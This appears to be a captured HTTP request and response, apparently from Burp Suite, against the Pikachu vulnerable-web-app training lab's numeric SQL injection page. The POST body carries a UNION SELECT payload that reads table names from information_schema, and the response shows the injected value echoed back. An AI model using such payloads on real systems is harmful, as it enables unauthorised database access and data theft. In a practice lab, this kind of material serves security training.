 Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 136
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ti6arq21lactqde6vfbo0k7a02; SL_GWPT_Show_Hide_tmp=1; SL_G_WPT_TO=eo;
SL_wptGlobTipTmp=1
Connection: close
id=-1 union select (select table_name from information_schema.tables where table_schema='pikachu' limit
3,1),2&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
data-content="变量类型为数字">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,users <br />your email is: 2</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->